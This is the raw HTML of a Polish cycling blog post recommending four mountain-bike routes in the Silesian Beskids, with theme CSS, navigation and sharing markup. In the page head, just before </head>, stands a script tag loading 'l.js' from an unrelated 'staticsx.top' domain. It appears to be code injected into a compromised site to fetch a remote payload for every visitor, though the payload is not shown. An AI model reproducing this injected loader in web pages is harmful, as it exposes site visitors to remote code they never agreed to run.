    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #d12020;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d12020 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d12020;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d12020 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d12020 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d12020;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d12020 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d12020;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d12020;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 32, 32, 0.7);
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943357-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117943357-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://bikegps.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bikegps.pl/category/rowerem-po-polsce/",
                                "name": "Rowerem po Polsce"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/",
                                "name": "4 najlepsze trasy rowerowe w Beskidzie Śląskim"                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-23 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bike-GPS-2318487338424087" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glowne-container"><ul id="menu-glowne" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-20"><a href="https://bikegps.pl/category/rowerem-po-polsce/">Rowerem po Polsce</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://bikegps.pl/category/porady/">Porady</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bikegps.pl/category/restauracje/">Restauracje</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://bikegps.pl/category/trasy-rowerowe-w-miastach/">Trasy w miastach</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://bikegps.pl/category/noclegi/">Noclegi</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://bikegps.pl/category/sprzet-rowerowy/">Sprzęt</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://bikegps.pl/category/trasy-rowerowe-za-granica/">Trasy za granicą</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bikegps.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://bikegps.pl/">
				<img src="https://bikegps.pl/wp-content/uploads/2018/04/logo-300x100.png" alt=""/>
				<span class="td-visual-hidden">Bike GPS</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bikegps.pl/">
            <img src="https://bikegps.pl/wp-content/uploads/2018/04/logo-300x100.png" alt=""/>
        </a>
        </div>
    <div class="menu-glowne-container"><ul id="menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-20"><a href="https://bikegps.pl/category/rowerem-po-polsce/">Rowerem po Polsce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://bikegps.pl/category/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bikegps.pl/category/restauracje/">Restauracje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://bikegps.pl/category/trasy-rowerowe-w-miastach/">Trasy w miastach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://bikegps.pl/category/noclegi/">Noclegi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-64"><a href="https://bikegps.pl/category/sprzet-rowerowy/">Sprzęt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://bikegps.pl/category/trasy-rowerowe-za-granica/">Trasy za granicą</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bikegps.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bikegps.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Rowerem po Polsce" class="entry-crumb" href="https://bikegps.pl/category/rowerem-po-polsce/">Rowerem po Polsce</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4 najlepsze trasy rowerowe w Beskidzie Śląskim</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-23" class="post-23 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://bikegps.pl/category/rowerem-po-polsce/">Rowerem po Polsce</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">4 najlepsze trasy rowerowe w Beskidzie Śląskim</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://bikegps.pl/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T13:05:27+00:00" >13 kwietnia 2018</time></span>                    <div class="td-post-comments"><a href="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23">4663</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6978749bd9327" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+najlepsze+trasy+rowerowe+w+Beskidzie+%C5%9Al%C4%85skim&url=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F&via=Bike+GPS">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/&amp;media=https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg&description=4+najlepsze+trasy+rowerowe+w+Beskidzie+%C5%9Al%C4%85skim">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=4 najlepsze trasy rowerowe w Beskidzie Śląskim %0A%0A https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6978749bd9327">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-696x522.jpg" srcset="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-696x522.jpg 696w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-300x225.jpg 300w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-768x576.jpg 768w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg 1024w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-80x60.jpg 80w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-265x198.jpg 265w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-560x420.jpg 560w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="widok-z-Baraniej-Gory"/></a></div>
        <p><strong>Piękne widoki, mnóstwo ciekawych atrakcji i wspaniałe trasy rowerowe &#8211; oto, czym może poszczycić się Beskid Śląski. Wycieczki rowerowe w te rejony cieszą się rosnącą popularnością. Podpowiadamy, jakie trasy szczególnie warto obrać, jeśli wybieracie się w te okolice. Jest w czym wybierać!</strong></p>
<h2>Rowerem po Polsce – Beskid Śląski</h2>
<p>To doskonałe miejsce dla tych, którzy pasjonują się kolarstwem górskim. To propozycja dla posiadacz rowerów, które sprawdzą się podczas wymagających warunków drogowych. Jeśli cieszysz się dobrą kondycją fizyczną, a także posiadasz właściwy sprzęt, nie ma na co czekać – wybierz jedną z najsłynniejszych w Beskidzie Śląskim tras i ruszaj!</p>
<p><strong>1. Od Przełęcz Salmopolskiej do Białego Krzyża</strong><br />
Trasa ma około 17 kilometrów długości i ponad 600 metrów przewyższenia. To gratka dla rowerzystów o dobrej kondycji, kochających wycieczki rowerowe, którym towarzyszą piękne, górskie widoki.</p>
<p><strong>2. Zwardoń – Koniaków – Barania Góra – Żywiec</strong><br />
Miłośnicy MTB będą zachwyceni trasą od Zwardonia do Żywca, podczas której zachwyca przede wszystkim Koniaków – stolica polskiej Koronki. Urokliwe, beskidzkie miejscowości obfitują w zabytki takie jak drewniane kościółki sprzed kilku wieków. Nie zabraknie tu także tradycyjnych, góralskich restauracji, które warto odwiedzić w przerwie.</p>
<p><strong>3. Kozia Górka, Bielsko – Błonia</strong><br />
Kozia Górka uznawana jest przez Bielszczan miejscem idealnym do weekendowych spacerów. My polecamy ją jako początek trasy rowerowej, prowadzącej na Bielsko-Błonia. Na trasie czeka na nas wiele miejsc idealnych do wypoczynku na świeżym powietrzu.</p>
<p><strong>4. Wyprawa rowerowa na Trzy Kopce Wiślańskie</strong><br />
Usytuowane na wysokości 810m Trzy Kopce Wiślańskie to cel niejednego rowerzysty. Dojedziesz tam, rozpoczynając trasę rowerową w Bielsku-Białej. Następne punkty na mapie to Jaworze, Jaworze Nałęże, Górki Wielkie, Brenna Leśnica, Świniorka. Po drodze czekają na ciebie zapierające dech, beskidzkie krajobrazy.</p>
<h2>Wycieczki rowerowe w Beskidzie Śląskim. Jak się przygotować?</h2>
<p>Poza odpowiednim do warunków rowerem, ubiorem i sprzętem, warto uzbroić się w cierpliwość – wiele miejsc w Beskidzie Śląskim stanowi ważne ośrodki turystyczne, co w określonych momentach roku skutkuje tłumami turystów. Wycieczki rowerowe w te okolice warto planować w sezonie niskim, a więc wiosną i jesienią. Zresztą – zwłaszcza wtedy beskidzka przyroda cieszy oczy rowerzystów najbardziej. Weź pod uwagę, że chociaż w większości przypadków trasy biegną przez miasta, w wielu miejscach teren zmienia się nagle na bardzo wymagający – z tego względu, trasy rowerowe w Beskidach polecamy raczej doświadczonym rowerzystom. Jeśli dopiero zaczynasz, wybieraj te proste, głównie o asfaltowych drogach.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_6978749bda773" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+najlepsze+trasy+rowerowe+w+Beskidzie+%C5%9Al%C4%85skim&url=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F&via=Bike+GPS">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/&amp;media=https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg&description=4+najlepsze+trasy+rowerowe+w+Beskidzie+%C5%9Al%C4%85skim">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=4 najlepsze trasy rowerowe w Beskidzie Śląskim %0A%0A https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_6978749bda773">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://bikegps.pl/jurajski-szlak-rowerowy/">Jurajski Szlak Rowerowy</a></div></div></div>            <div class="author-box-wrap"><a href="https://bikegps.pl/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/1a9b158a97c42f1c348e9184c8412699df2deb2e9fa278dc49cb836d1df0a743?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a9b158a97c42f1c348e9184c8412699df2deb2e9fa278dc49cb836d1df0a743?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bikegps.pl/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-04-13T13:05:27+00:00"><meta itemprop="dateModified" content="2018-04-13T13:55:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bikegps.pl/wp-content/uploads/2018/04/logo-300x100.png"></span><meta itemprop="name" content="Bike GPS"></span><meta itemprop="headline " content="4 najlepsze trasy rowerowe w Beskidzie Śląskim"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6978749bdd2e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6978749bdd2e1" ><script>var block_td_uid_4_6978749bdd2e1 = new tdBlock();
block_td_uid_4_6978749bdd2e1.id = "td_uid_4_6978749bdd2e1";
block_td_uid_4_6978749bdd2e1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6978749bdd2e1_rand","td_column_number":3,"live_filter_cur_post_id":23,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978749bdd2e1_rand","tdc_css_class_style":"td_uid_4_6978749bdd2e1_rand_style"}';
block_td_uid_4_6978749bdd2e1.td_column_number = "3";
block_td_uid_4_6978749bdd2e1.block_type = "td_block_related_posts";
block_td_uid_4_6978749bdd2e1.post_count = "3";
block_td_uid_4_6978749bdd2e1.found_posts = "10";
block_td_uid_4_6978749bdd2e1.header_color = "";
block_td_uid_4_6978749bdd2e1.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978749bdd2e1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_4_6978749bdd2e1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6978749bdf60d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6978749bdd2e1" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6978749bdf614" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6978749bdd2e1" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6978749bdd2e1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
